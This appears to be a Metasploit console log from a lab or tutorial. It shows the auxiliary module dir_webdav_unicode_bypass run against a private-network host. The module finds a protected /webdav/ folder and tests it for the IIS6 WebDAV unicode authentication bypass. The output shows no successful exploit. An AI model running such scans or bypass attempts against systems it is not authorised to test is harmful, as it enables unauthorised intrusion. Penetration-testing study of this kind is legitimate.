 msf5 auxiliary(scanner/http/dir_webdav_unicode_bypass) > exploit
[*] Using code '404' as not found.
[*] Found protected folder http://192.168.1.105:80/webdav/ 401 (192.168.1.105)
[*]     Testing for unicode bypass in IIS6 with WebDAV enabled using PROPFIND request.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/dir_webdav_unicode_bypass) >